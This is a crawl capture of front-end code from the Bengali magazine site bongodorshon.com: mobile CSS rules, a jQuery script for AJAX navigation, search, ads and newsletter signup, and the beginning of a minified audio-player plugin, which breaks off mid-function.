.viewAllBtm ul li a {

  font-size: 15px;

  padding: 7px 15px;

}

.viewAllBtm ul li {

  display: inline-block;

  margin-right: 15px;

  width: 134px;

}

.peopleMainContent h2{ font-size:23px;}

.peopleMainContent{ margin-top:30px;}

.mobileSideMenu{ display:block; background:#9a3233; padding:8px 15px; overflow:hidden;}

.leftSidebar ul{ display:none; margin-top:10px;}

.mobileSideMenu span{ font-size:23px;  color:#fff; line-height:34px;}

.mobileSideMenu img{ float:right;}

.peopleContent{ padding:30px 0;}

.viewAllBtm{ margin-top:30px;}

.exploreList img{ padding-bottom: 10px;

    padding-left: 10px;

    padding-right: 10px; }



#menu #navbar > ul.navbar-nav.navbar-right{ width:100%; text-align:center;}

#menu .navbar-nav.navbar-right > li{ width:auto; float:none; display:inline-block; border:none; width:30px;}

#menu #navbar > ul{ width:100%;}

#menu #navbar{ margin:0;}

#menu #navbar{ padding:0;}

.search_right .form-group { width: 100%; }



/*************************************************************************************/



.desktop{ display:none!important;}

.mobile{ display:block !important;}

.mobile #rotating-item-wrapper {margin-bottom: 52px; position: static !important;}

.leftAdd, .righttAdd{ display:none;}

.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }







.sf-menu ul{ display: block; position: relative; box-shadow: 10px 0px 4px 0px rgba(0,0,0,1);}

.sf-menu li ul li a { text-align: center !important; }



#meta .contributor-img {  width: 25%; }

#meta .story-informaton {  width: 100%;  margin-top: 10px;}

.contributor-name-wrap div img { width: 30% !important;  margin-bottom: 10px; }

.sf-menu ul{ display:none; width: 100%; }

.navbar-nav li {position: relative;}
.navbar-nav .submenu {display: none;}
.navbar-nav li .plus-icon {position: absolute; width: 40px; height: 34px; right: 0px; top:0px; z-index: 100; margin-top: 3px;}
.plus-icon { display: inline-block; width: 22px;}
.menu-text { width: auto; display: inline-block; text-align: center; vertical-align: middle;}
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
    display: none;
}

.main-block { height: 150px };

blockquote{

  padding: 30px 0;

}

.social-buttons ul li#whatsapp-mobile a {

  background: #619a3b;
  width: 34px;
  height: 35px;
  color: #fff;   
  font-size: 18px;
	display:block !important;
}
.social-buttons ul li#whatsapp-mobile a svg {
  height: 1.8em;
  margin-left: 4px;
}


.social-buttons ul li#whatsapp-web a {

	display:none !important;

}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.bongodorshon.com/js/frontend/common_function.js?v=22
body_size: 25372
content:
var storyAdClosed = 0;
//wrappInner function to wrap gray bg of body content
//added by deb start
var wrapInnerBG = function (objParams) {
	$(objParams).wrapInner("<div class='wrapOuterBg clearfix'></div>");
}
//added by deb end
window.onmessage = function(e) {
    if (e.origin == 'https://www.bongodorshon.com') {
	   _gaq.push(['_trackEvent', 'Ads-Home Page', 'Page Load', e.data]);	
    }
};
$(document).ready(function(event){	

	var baseUrl = $('.logo-url').attr('href');

	$("[rel='tooltip']").tooltip();     

    $('.thumbnail').hover(

        function(){

            $(this).find('.caption').slideDown(250); //.fadeIn(250)

        },

        function(){

            $(this).find('.caption').slideUp(250); //.fadeOut(205)

        }

    ); 	

	$('#navbar li').click(function(event){

		

		event.preventDefault();		

		if($(window).width() <= '361'){

			if($(event.target).closest('.plus-icon').length  == 0){

				$('#navbar').removeClass('in');

			}

		}

		if($(this).attr('class') == 'facebook'){

			 window.open($(this).children().attr('href'), '_blank');

			//console.log();

		}

		else if($(this).attr('class') == 'twitter'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'googlePlus'){

			window.open($(this).children().attr('href'), '_blank');

		} 

		else if($(this).attr('class') == 'mail'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'instagram'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'menu_dropdown'){	

			if($(this).children().attr('class') == 'Pujo-Sankhya1425'){

				window.location.href="http://magazine.bongodorshon.com/pujo1426";

				

			}

			else{				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				var getMenuData = $(this).children().attr('rel').split('@@');

				history.pushState('data', '', baseUrl+'tags/'+getMenuData[1]);

				get_content(getMenuData[0],getMenuData[1]);

				return false;

			}			

		}

		else if($(event.target).closest('.plus-icon').length){			

			$('#navbar li').find('.submenu').not($(this).closest('li').find('.submenu')).slideUp('slow');

			$(this).closest('li').find('.submenu').slideToggle('slow');

		}

		else{	

			var getMenuData = $(this).attr('id');			

			if( getMenuData !=undefined){

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				history.pushState('data', '', baseUrl+getMenuData);

				get_content(getMenuData);

			}			

		}

	})

	

	$('.logo-url').click(function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = ''

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})	

	$(document).on('click','.exploreList',function(event){		

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).children().attr('id');

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','.story_detail',function(event){

		event.preventDefault();	

		if($(this).children('a').attr('id') !==undefined){

			var getMenuData1 = $(this).children('a').attr('id').split('@@');	

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			history.pushState('data', '', baseUrl+'home/story_detail/'+getMenuData1[1]);

			get_content(getMenuData1[0],getMenuData1[1]);

		}	

		

	})	

	$(document).on('click','.pujjabarshiki',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData1 = $(this).children().attr('id').split('@@');	

		history.pushState('data', '', baseUrl+'pujjabarshiki/'+getMenuData1[1]);

		

		get_content(getMenuData1[0],getMenuData1[1]);

	})

	$(document).on('click','.latest_story_detail',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData1 = $(this).children().attr('id').split('@@');		

		history.pushState('data', '', baseUrl+'story/'+getMenuData1[1]);

		get_content(getMenuData1[0],getMenuData1[1]);

	})

	$(document).on('click','.story_category',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'tags/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','.story_contributor',function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'contributor/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','.static_page',function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'home/static_page/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','#newReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'news';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#featureReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'feature';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#kolkataReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'kolkata';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#cultureReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'culture';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#musicReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'music';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#entertainmentReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'entertainment';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#tourReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'tour';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})
	$(document).on('click','#lifeStyleReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'lifestyle';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#littleMagazineMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'little-magazine';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#littleMagazineReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'little-magazine';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#scienceReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'science';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#jobNewsReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'job-news';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#abroadReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'abroad';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$('body').on('keydown',"#searchKey",function search(e) {

		if(e.keyCode == 13) {

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			var getSearchPage = 'search';

			var searchKeyValue = $(this).val();

			history.pushState('data', '', baseUrl+'search');

			get_content(getSearchPage,searchKeyValue);

		}

	});
	var footgl = true;
	var newsSubsScrollOpen = parseInt($(document).height()/2 - 200);
	$(window).scroll(function(e) {

		 var winST = $(window).scrollTop();		 		 

		if (winST >= 150) {

			$('.navbar').addClass('tofixed');

		} else {

			$('.navbar').removeClass('tofixed');

		}
		
		if (winST >= 1025  && footgl == true) {
			// .removeItem('bongodorshonSubscibeEmail');
			if(localStorage.getItem("bongodorshonSubscibeEmail") == null){
				$('.subscription-modal').fadeIn('slow');
				$('body').addClass('newsmodal-open');
			}
		}
		$('.cstm-modal-close').on('click', function(e){
			// localStorage.setItem('bongodorshonSubscibeEmail',true);
			e.preventDefault();
			$('.subscription-modal').fadeOut('slow', function(){
				footgl = false;				
			});
			$('body').removeClass('newsmodal-open');						
		});

	})

	window.onpopstate = function(e){

		if(e.state !== null) { 

			var lastUrl = window.location.href; 

			var getUrlLength = lastUrl.split('/');

			

			if(getUrlLength == undefined){

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				get_content('');

			}

			else if(getUrlLength.length == 6 ){

				if(getUrlLength[3] == 'tags'){	

					$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

					seoUrl = get_content('tags',getUrlLength[4]+'/'+getUrlLength[5]);

				}

				else{

					alert(1);

					$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

					seoUrl = get_content('story',getUrlLength[5]);

				}

			}			

			else if(getUrlLength.length == 5){

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				if(getUrlLength[3] == 'contributor'){

					var pageTitle = '';

					seoUrl = get_content('contributor',getUrlLength[4]);

				}

			}

			else

			{

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				seoName = get_content(getUrlLength[3]);

			}						

		} 

		else 

		{

			

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			seoName = get_content('');

		}

	}

	var msdPlayer = $('#msd-payer').msdAudioPlayer({

		playList: '.playlist td',

		coverImage: 'data-cover',

		audioURL: 'data-audio',

		audioName: 'data-name',

		imageBaseURL: baseUrl+'img/frontend'

	});

	$(document).on('click','.playlist td .add-to-playlist',function(e) {

		msdPlayer.addToPlayList([{

			"coverImage": $(this).parent().data('cover'),

			"audioURL": $(this).parent().data('audio'),

			"name": $(this).parent().data('name')

		}]);

		$('#msd-payer').animate({bottom: "0px"});

		$('.footer').css('height','150px');

	});

	$(document).on('click','.playlist td .click-to-play',function(e) {	

		msdPlayer.addToPlayListAndPlay([{

			"coverImage": $(this).parent().data('cover'),

			"audioURL": $(this).parent().data('audio'),

			"name": $(this).parent().data('name')

		}]);

		$('#msd-payer').animate({bottom: "0px"});

		$('.footer').css('height','150px');

	});

	$(window).on('load',function(){
		showAdvPopupOnAjaxLoad();
		if($('#anc').parent().data('audio') !=undefined){

			setTimeout(function(){

				msdPlayer.addToPlayListAndPlay([{

				"coverImage": $('#anc').parent().data('cover'),

				"audioURL": $('#anc').parent().data('audio'),

				"name": $('#anc').parent().data('name')

				}]);

				$('#msd-payer').animate({bottom: "0px"});

				$('.footer').css('height','150px');

				//if($(window).width() <= 1024){					

				

					setTimeout(function(){

						

						$('.pause-btn').trigger('click');

						

							setTimeout(function(){						

								$('.pause-btn').attr('style','display','none !important')

							},10)

					},30)

				//}

			},30)

		}

	})

	$('body').on('click','.language',function(event){

		event.preventDefault();	

		var languageId = $(this).attr('id');

		var storyId = $(this).attr('rel');

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		history.pushState('data', '', baseUrl+'home/story_detail/'+storyId);

		get_content('story',storyId);		

	})

	/****************** Listing adv close *********************/

	$('body').on('click','.listing-adv-close',function(){ 

		var imgSrc = $('.listing-adv-close').closest('.listing-adv').find('p').find('a').children().attr('src');

		var imgAnchore = $('.listing-adv-close').closest('.listing-adv').find('p').find('a').attr('href');		

		$(this).closest('.container').slideUp(5000);	

		storyAdClosed = 1	

		setTimeout(function(){			

			$('#collapse-adv').append('<p><a href="'+imgAnchore+'" target="_blank"><img src="'+imgSrc+'" width="343px" ></a></p><p>&nbsp;</p><div class="top-right-adv"><img src="'+baseUrl+'img/adv-expand.png"></div>');

			

		},5000)		

	})	

	$('body').on('click','.top-right-adv',function(){

		$('#stryTopAdv').slideDown(5000);	

		$('#collapse-adv').html('')

	})

	$('body').on('click','.home-popup-adv-close',function(){ 	

		$(this).closest('.container').remove();

		$('#black-cover').remove()

		$('body').removeAttr('style');

	})

	$('body').on('keyup','.search_page_keywords',function(e){

		var keycode = ((typeof e.keyCode !='undefined' && e.keyCode) ? e.keyCode : e.which);		

		if(keycode == 13){

			$('#contributerList').css('display','none');

			$('.search-loader').css('display','block');

			keywordSearchByEnter($(this).val());

		}

		else{

			if($(this).val().length >=3){

				$.post(baseUrl+'ajax/autocomplete_search',{data:$(this).val()},function(response){	

					text = '<ul style="background: #ce733c; padding: 10px; width: 60%; margin-top: -20px; position: absolute;    z-index: 9; height: 300px; overflow-y: auto;">';

					if(response !=''){								

						$.each(response,function(index,value){

							text +='<li style="color: #fff; border-bottom: 1px solid #000; line-height: 30px; margin-bottom: 5px;    margin-top: 5px;"><a href="javascript:void(0)" class="get-contributer-story"  attr-data="'+value+'" style=" color: #fff; font-size: 25px;">'+index+'</a></li>';

						})

					}

					else{

						text +='<li style="color: #fff; border-bottom: 1px solid #000; line-height: 30px;margin-bottom: 5px;    margin-top: 5px;"><a href="javascript:void(0)" style=" color: #fff; font-size: 25px;">No contributer found</a></li>';

					}

					text +='</ul>';

					$('#contributerList').css('display','block');

					$('#contributerList').html(text);

				},'json');				

			}

			else{

				$('#contributerList').css('display','none');

			}

		}

	})

	

	$('body').on('click','.get-contributer-story',function(){				

		var contributerSeoName = $(this).attr('attr-data');

		$('#contributerList').css('display','none');

		keywordSearchByEnter(contributerSeoName);

		$('#searchField').val(contributerSeoName.replace(/-/g, ' '));

	})

	

	function keywordSearchByEnter(value){		

		$('.search-loader').css('display','block');

		var text ='';

		$.post(baseUrl+'ajax/search_result_data',{data:value},function(response){	

		$('.search-loader').css('display','none');			

			if(response !=''){				

				$(response).each(function(index,value){		

					text +='<div class="contributor-name-wrap search-result-data" style="margin-top:0px; min-height: auto; padding: 5px;">';

					text +='<div class="listing_item_holder story_listing"><figure class="thumbnail thumbnail__listing story_listing story_detail col-sm-4"><a id="story@@'+value.Story.english_seo_url+'" title="'+value.Story.english_seo_url+'" class="image-wrap" href="'+baseUrl+'/home/story_detail/'+value.Story.english_seo_url+'"><img src="'+baseUrl+value.Story.image3+'" alt="listing Image" style="width:100%"></a></figure>'; 				 

					text +='<div class="caption caption_listing col-sm-8 " style="min-height: inherit;">';

					text +='<h3 class="story_detail story_listing"><a href="'+baseUrl+'home/story_detail/'+value.Story.english_seo_url+'" class="" id="story@@'+value.Story.english_seo_url+'">'+value.Story.heading+'</a></h3>';

					text +='<p class="excerpt">'+value.Story.subtitle+'</p>';

					text +='</div> ';

					text +='</div>';

					text +='</div>';	

					

				})			

			}

			else{

				text += '<div class="contributor-name-wrap"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><p>OOps!. No Content Found.</p></div></div>';

			}

			$('#contributerList').css('display','none');

			$('#search_data').html(text);

		},'json');

	}

	

	/*$('.plus-icon').click(function(e){		

		var attrValue = $(this).attr('data-attr-icon');	

		$('.submenu').attr("style", "display: none !important;");

		$('[data-attr-icon = '+attrValue+']').removeClass('open-sub-menu');

		if($(this).hasClass('open-sub-menu') == false){

			$('[data-attr-icon = '+attrValue+']').addClass('open-sub-menu');

			$('#sub-'+attrValue).attr("style", "display: block !important;");

		}

		else{

			$('[data-attr-icon = '+attrValue+']').removeClass('open-sub-menu');

			$('#sub-'+attrValue).attr("style", "display: none !important;");

		}

	})*/

	var newsSubsScrollOpen = parseInt($(document).height()/2 - 200);

	var footgl = true;

	var closeOnAdd = 0;
	
	//added by deb start
	setTimeout(function () {
		wrapInnerBG('.home-background');
		wrapInnerBG('.listingPageContent .new-background');
		wrapInnerBG('.innerPageContent');
		wrapInnerBG('.detailsPageWrap');
	},1000);
	//added by deb end

	$(window).scroll(function (event) {					

		var scroll = $(window).scrollTop();

		$('.home-popup-adv').css('top',scroll+'px');

		var winST = $(window).scrollTop();	

		if (winST >= newsSubsScrollOpen && footgl == true) {			

			if(closeOnAdd == 0){

				if($('.pm-adv-new-contnr').html() !==undefined){					

					//$('.pm-adv-new-contnr').slideDown(5000);	

				}

			}								

		}

		

		

			

	 

	});

	$('body').on('click','.adv-popup-adv-close', function(e){		

		e.preventDefault();		
		
		
		//added by deb start
		//Replace $('.pm-adv-new-contnr').slideUp(1000); with this below
		$('#global-adv-new-inner').slideUp(3500);
		addVslideDown('.homeInner', 0);
		addVslideDown('.listingPageContent', 0);
		addVslideDown('.inner-page-wrap', 0);		
		$('.detailsPageWrap').slideUp(3500,function(){
			$('.detailsPageWrap').css('margin-top',0)
			$('.detailsPageWrap').css('display','block')
		});
		//addVslideDown('.detailsPageWrap', 0);
		//added by deb end
		
		
		///$('.pm-adv-contnr').fadeOut('slow', function(){

			//footgl = false;										

		//});						

		//closeOnAdd = 1;

		//$('body').removeClass('newsmodal-open');		

	})


	$('#newsLetter').click(function(){	
		var emailText = $('input[name="newsLetterS"]').val();
		if(emailText !=''){
			var email = emailText;
			var filter = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if (!filter.test(email)) {
				alert('Please provide a valid email address');
				email.focus;
				return false;
			}
			else{
				$.post(baseUrl+'ajax/newsletter_subscription',{"data":email},function(response){
					$('input[name="newsLetterS"]').val('');
					if(response.success !=undefined){
						$('#msg').html(response.success);
					}
					if(response.error !=undefined){
						$('#msg').html(response.error);
					}	
					$('body').removeClass('newsmodal-open');		
					$('.subscription-modal').fadeOut();	
					if (typeof(Storage) !== "undefined") {
						localStorage.setItem("bongodorshonSubscibeEmail", emailText);
					} 	
				},'json');				
			}
		}	
	})


})





function get_content(seoName,seoUrl){	

	$('#navbar').removeClass('in');	

	var baseUrl = $('.logo-url').attr('href');	



	if(seoName == ''){	var ajaxLoadUrl = 'home_content';}

	if(seoName == 'music'){	var ajaxLoadUrl = 'music_content';}

	if(seoName == 'banglar-muk'){	var ajaxLoadUrl = 'banglar_muk_content';}

	if(seoName == 'culture'){	var ajaxLoadUrl = 'culture_content';}

	if(seoName == 'audio'){	var ajaxLoadUrl = 'audio_content';}

	if(seoName == 'video'){	var ajaxLoadUrl = 'video_content';}

	if(seoName == 'contact-us'){	var ajaxLoadUrl = 'contact_us_content';}

	if(seoName == 'news'){	var ajaxLoadUrl = 'news_content';}

	if(seoName == 'feature'){	var ajaxLoadUrl = 'feature_content';}

	if(seoName == 'kolkata'){	var ajaxLoadUrl = 'kolkata_content';}

	if(seoName == 'little-magazine'){	var ajaxLoadUrl = 'little_magazine_content';}

	if(seoName == 'sports'){	var ajaxLoadUrl = 'sports_content';}

	if(seoName == 'nri'){	var ajaxLoadUrl = 'nri_content';}

	if(seoName == 'our-bengal'){	var ajaxLoadUrl = 'our_bengal_content';}

	if(seoName == 'entertainment'){	var ajaxLoadUrl = 'entertainment_content';}

	if(seoName == 'tour'){	var ajaxLoadUrl = 'tour_content';}

	if(seoName == 'law'){	var ajaxLoadUrl = 'law_content';}

	if(seoName == 'agriculture'){	var ajaxLoadUrl = 'agriculture_content';}

	if(seoName == 'festivals'){	var ajaxLoadUrl = 'pujo_content';}

	if(seoName == 'science'){	var ajaxLoadUrl = 'science_content';}

	if(seoName == 'job-news'){	var ajaxLoadUrl = 'job_news_content';}

	if(seoName == 'abroad'){	var ajaxLoadUrl = 'abroad_content';}

	if(seoName == 'opinion'){	var ajaxLoadUrl = 'opinion_content';}

	if(seoName == 'search'){	var ajaxLoadUrl = 'search_content';}

	if(seoName == 'lifestyle'){	var ajaxLoadUrl = 'lifestyle_data_content';}

	if(seoName == 'sanibarer-karcha'){	var ajaxLoadUrl = 'sanibarer_karcha_data_content';}
	if(seoName == 'podcast'){	var ajaxLoadUrl = 'podcast_content';}
	

	if(seoUrl != undefined){

		if(seoName == 'story'){	

			var ajaxLoadUrl = 'story_details_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'pujjabarshiki'){	

			var ajaxLoadUrl = 'pujjabarshiki_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'latest_story'){	

			var ajaxLoadUrl = 'story_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'tags'){	

			var explodeData = seoUrl.split('/');

			var ajaxLoadUrl = 'tag_content';

			var ajaxData = JSON.stringify({seo_url : explodeData[1], section_id:explodeData[0]});			

		}

		if(seoName == 'contributor'){	

			var ajaxLoadUrl = 'contributor_details_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}		

		if(seoName == 'static_page'){	

			var ajaxLoadUrl = 'static_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}		

	}



	$.ajax({

		type:'POST',

		cache: true,

		url :baseUrl+'ajax/'+ajaxLoadUrl,

		data:{ ajaxData } ,	

		success:function(data){

			$.unblockUI();

			var bLazy = new Blazy();

			$('.bodyContent').html(data);

			$("html, body").animate({ scrollTop: 0 }, 200);				

			$('.slider1').cycle();

			$('#searchKey').val('');

			if(ajaxLoadUrl == 'story_details_content'){

				FB.XFBML.parse();	

			}					
			$('#global-adv-new-inner img', data).load(function(e) {
				// An image was retrieved
				showAdvPopupOnAjaxLoad();
			});

			

			//added by deb start
			wrapInnerBG('.home-background');
			wrapInnerBG('.listingPageContent .new-background');
			wrapInnerBG('.innerPageContent');
			setTimeout(()=>{
				$('#stryTopAdv').slideDown(5000);	
			},3000)
			//added by deb end
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');

		}

	})

}


//added by deb start
function addVslideDown(objTarget, addvH) {
	$(objTarget).css({
		"margin-top": addvH + "px"
	});
}
//added by deb start
function showAdvPopupOnAjaxLoad() {		
	setTimeout(function(){
	$('#global-adv-new-inner').css('opacity', 1);
		$('#global-adv-new-inner').slideDown(500, function () {		
			var pmH = parseInt($('#global-adv-new-inner').outerHeight()+35);
			addVslideDown('.homeInner', pmH);
			addVslideDown('.listingPageContent', pmH);
			addVslideDown('.inner-page-wrap', pmH);
			addVslideDown('.detailsPageWrap', pmH);
		});
	}, 500)

}



 



--- FILE ---
content_type: application/javascript
request_url: https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js
body_size: 16432
content:
/**
 *********************************************
 ** Prototype Plugin v2.0.5
 ** Author : Rituraj Paul
 ** Support : http://worldfreelancers.co.in/
 *********************************************
**/
!function(e,s){"use strict";var l=function(e,l){this.el=e,this.$el=s(e),this.options=l,this.metadata=this.$el.data("plugin-options"),this.songsObj=document.createElement("audio"),this.songsObj.style.display="none",this.currentPlayTime=0,this.playTimeTracker,this.isPlaying=0,this.totDuration=0,this.currVol=75,this.bufferingInterval,this.init()};l.prototype={defaults:{message:"This is Default option.",imageBaseURL:"msd.audio.player/img"},init:function(){var e=this;return e.config=s.extend({},e.defaults,e.options,e.metadata),s('<div class="msd-player-cover"><img src="'+e.config.imageBaseURL+'/no-image.jpg" alt="No Image"></div><p class="msd-player-controls"><img src="'+e.config.imageBaseURL+'/prev.png" class="previous-btn" alt="" /><img src="'+e.config.imageBaseURL+'/play.png" class="play-btn" alt="" /><img src="'+e.config.imageBaseURL+'/loader.gif" class="loading-gif" alt="" /><img src="'+e.config.imageBaseURL+'/pause.png" class="pause-btn" alt="" /><img src="'+e.config.imageBaseURL+'/next.png" class="next-btn" alt="" /></p><div class="msd-player-middle-wrapper"><h3 class="msd-audio-name">&nbsp;&nbsp;&nbsp;</h3><div class="msd-player-tracker-wrapper"><span class="msd-player-start-time">00:00</span><div class="msd-player-track"><div class="msd-player-tracker"><div class="msd-player-ellapsed-bar"></div><div class="msd-player-buffered-bar"></div></div><div class="msd-tracker-cursor"></div></div> <span class="msd-player-end-time">05:37</span></div></div><div class="msd-player-volume-wrapper"><img src="'+e.config.imageBaseURL+'/vol-0.png" class="unmuted" alt="Volume" /><div class="msd-player-vol-track"><div class="msd-player-vol-tracker"><div class="msd-player-vol-ellapsed-bar"></div></div><div class="msd-tracker-vol-cursor"></div></div></div><div class="msd-player-playlist-wrapper"><p><img src="'+e.config.imageBaseURL+'/play-list-bar.png" />&nbsp;<span class="msd-playlist-count">15</span>&nbsp;<span class="msd-playlist-text">Songs</span></p><div class="msd-player-playlist"><ul></ul></div></div>').appendTo(e.$el),e.setSongsParameter(1),e.publicEvents(),this},setSongsParameter:function(e){var l=this;l.$el.find(".msd-player-playlist ul li").eq(e).addClass("current"),""!==l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")?l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")):l.$el.find(".msd-player-cover img").attr("src",l.config.imageBaseURL+"/no-image.jpg"),s(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),l.$el.find(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)},publicEvents:function(){this.onClick(),this.onHover(),this.onDrag(),this.resize()},resetPlayer:function(){var e=this;clearInterval(e.playTimeTracker),s(".msd-tracker-cursor").css("left",0),s(".msd-player-ellapsed-bar").css("width",0),s(".msd-player-buffered-bar").css("width",0),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),s(".msd-audio-name").html("&nbsp;"),e.totDuration=0,e.currentPlayTime=0,e.isPlaying=0,e.pause(),clearInterval(e.bufferingInterval)},startTimeCounter:function(){var 